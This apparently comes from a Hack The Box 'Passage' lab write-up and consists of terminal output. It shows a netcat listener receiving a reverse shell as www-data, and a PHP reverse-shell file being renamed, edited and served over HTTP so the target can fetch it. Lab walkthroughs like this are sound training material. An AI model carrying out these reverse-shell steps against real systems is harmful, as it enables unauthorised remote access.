 ┌─[manish@kali]─[~/boxes/linux/htb/passage]
└──╼ $nc -nlvp 9001
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::9001
Ncat: Listening on 0.0.0.0:9001
Ncat: Connection from 10.10.10.206.
Ncat: Connection from 10.10.10.206:46512.
Linux passage 4.15.0-45-generic #48~16.04.1-Ubuntu SMP Tue Jan 29 18:03:48 UTC 2019 x86_64 x86_64 x86_64 GNU/Linux
 02:14:46 up 17:00,  1 user,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
nadav    tty7     :0               Sat09   17:00m 33.88s  0.20s /sbin/upstart --user
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ whoami
www-data
$
php-reverse-shell.php
┌──(manish㉿kali)──[~/…/linux/htb/passage/www]
└──╼ $ mv php-reverse-shell.php rev.php
┌──(manish㉿kali)──[~/…/linux/htb/passage/www]
└──╼ $ vim rev.php
┌──(manish㉿kali)──[~/…/linux/htb/passage/www]
└──╼ $ pysrv
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
10.10.10.206 - - [13/Sep/2020 14:43:48] "GET / HTTP/1.1" 200 -
10.10.10.206 - - [13/Sep/2020 14:43:58] "GET /rev.php HTTP/1.1" 200 -
┌──(manish㉿kali)──[~/boxes/linux/htb/passage]
└──╼ $ ifconfig tun0
tun0: flags=4305<UP,POINTOPOINT,RUNNING,NOARP,MULTICAST>  mtu 1500
        inet 10.10.14.11  netmask 255.255.254.0  destination 10.10.14.11
        inet6 fe80::ac59:7f1f:23e9:e8f  prefixlen 64  scopeid 0x20<link>
        inet6 dead:beef:2::1009  prefixlen 64  scopeid 0x0<global>
        unspec 00-00-00-00-00-00-00-00-00-00-00-00-00-00-00-00  txqueuelen 100  (UNS
PEC)
        RX packets 4753  bytes 5949082 (5.6 MiB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 3905  bytes 767261 (749.2 KiB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
┌──(manish㉿kali)──[~/boxes/linux/htb/passage]
└──╼ $
[passage] 0:zsh- 1:rev-shell* "kali" 14:44 13-Sep-20